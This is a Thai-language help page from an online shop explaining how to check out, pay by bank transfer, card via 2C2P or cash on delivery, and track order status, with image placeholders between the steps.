✦ สามารถเข้าสู่ระบบ และใส่รหัสคูปองในหน้า Checkout ได้ ✦
กรอกชื่อ-สกุลผู้ซื้อสินค้า ตามด้วยอีเมล์
✱ ควรเป็นอีเมล์ที่สามารถล็อกอิน เพื่อเช็ค และรับ-ส่งเมล์ได้ ✱
ในกรณีที่สินค้าที่ซื้อ มี Digital Product ควรเป็นอีเมล์เดียวกับอีเมล์บัญชีสมาชิก


ตามด้วยที่อยู่
ในกรณีที่ผู้ซื้อ และผู้รับสินค้าเป็นคนละคน
กรุณาเช็ค [ จัดส่งไปยังที่อยู่อื่น ] และใส่ที่อยู่จัดส่งแยกกับที่อยู่ผู้ซื้อ
หากต้องการ สามารถใส่ข้อความเพิ่มเติมแจ้งผู้ขายได้

( 02 ) เลือกวิธีการชำระเงิน และกด [ สั่งซื้อ ]
✦ บางรายการ ไม่รับชำระปลายทาง ✦
สินค้าบางหมวดไม่ COD หากมีสินค้าเหล่านั้นในตะกร้า จะไม่มีตัวเลือกชำระ COD
( 2A ) โอนเงินผ่านธนาคาร หรือ Prompt Pay

หลังจากกดสั่งซื้อ ระบบจะ แจ้งเลขคำสั่งซื้อ และบัญชีโอนชำระเงิน ทั้งบนหน้าเว็บ พร้อมฟอร์มแจ้งชำระเงิน และในอีเมล์
✦ ออเดอร์ จะอยู่ในสถานะ รอข้อมูลเพิ่มเติม ✦


เมื่อทำการโอนเงินแล้ว กรุณาแจ้งโอนเงินในฟอร์ม หรือที่หน้า แจ้งชำระเงิน
หรือแนบสลิปโอนเงิน ส่งมาที่อีเมล์ info@pinnshop.com
✱ ควรแจ้งเลขคำสั่งซื้อหรือชื่อผู้ซื้อ และวันที่เวลาโอนเงินให้ครบถ้วน ✱
หากได้รับสลิปแล้ว ระบบจะส่งอีเมล์ยืนยันได้รับสลิป
✦ ออเดอร์ จะอยู่ในสถานะ กำลังรอตรวจสอบการชำระเงิน ✦



ภายใน 24 ชั่วโมง เมื่อเจ้าหน้าที่เช็คยืนยันว่า ได้รับยอดแล้ว ระบบจะส่งอีเมล์ยืนยันการสั่งซื้อสำเร็จอีกครั้ง
✦ ออเดอร์ จะอยู่ในสถานะ เช็คยอดโอนเงินแล้ว
และ/หรือ กำลังเตรียมสินค้าเพื่อจัดส่ง ✦
จากนั้นออเดอร์จะอยู่ในกระบวนการจัดส่งตามขั้นตอนแล้วแต่ชนิดสินค้า
( 2B ) จ่ายผ่านบัตรเครดิต / เดบิต / อินเตอร์เน็ตแบงค์กิ้ง (2C2P)
หลังจากกดสั่งซื้อจะนำไปที่หน้า ยืนยันชำระผ่านระบบ ให้กด [ Pay via 2C2P ]
✦ ออเดอร์ จะอยู่ในสถานะ รอดำเนินการต่อ ✦
ระบบทำการสร้างออเดอร์ และแสดงรายการช่องทางชำระเงินที่เป็นไปได้ของออเดอร์ เช่น ผ่านบัตรเครดิต หรือ ผ่อนชำระ หรือเคาเตอร์เซอร์วิส
✱ ตัวเลือกจะต่างกันไปตามเงื่อนไขของสินค้าในตะกร้า ✱



เลือกช่องทางการชำระเงิน และทำตามขั้นตอนจนจบกระบวนการ ระบบจะแจ้งเลขคำสั่งซื้อ พร้อมอีเมล์ยืนยันการสั่งซื้อสำเร็จ
✦ ออเดอร์ จะอยู่ในสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง ✦

จากนั้นออเดอร์จะอยู่ในกระบวนการจัดส่งตามขั้นตอนแล้วแต่ชนิดสินค้า


( 2C ) ชำระเงินปลายทาง (COD)

หลังจากกดสั่งซื้อ ระบบจะ แจ้งเลขคำสั่งซื้อบนหน้าเว็บ และส่งอีเมล์ยืนยันการสั่งซื้อสำเร็จทันที
✦ ออเดอร์ จะอยู่ในสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง ✦


จากนั้นออเดอร์จะอยู่ในกระบวนการจัดส่งตามขั้นตอนแล้วแต่ชนิดสินค้า
ระบบอัพเดตการจัดส่งผ่านการส่งอีเมล์ตามที่กรอกไว้ในแต่ละออเดอร์
หากตอนสั่งซื้อ มีการเข้าสู่ระบบ
สมาชิกสามารถเข้าเช็คสถานะของออเดอร์ได้ด้วยตัวเองเช่นกัน
( 01 ) ไปที่หน้า My Account และเลือก [ Orders ]
ระบบจะแสดงรายการออเดอร์ทั้งหมดของสมาชิก พร้อมสถานะ
( 02 ) หากต้องการดูรายละเอียดทั้งหมด กด [ รายละเอียด ] ท้ายออเดอร์
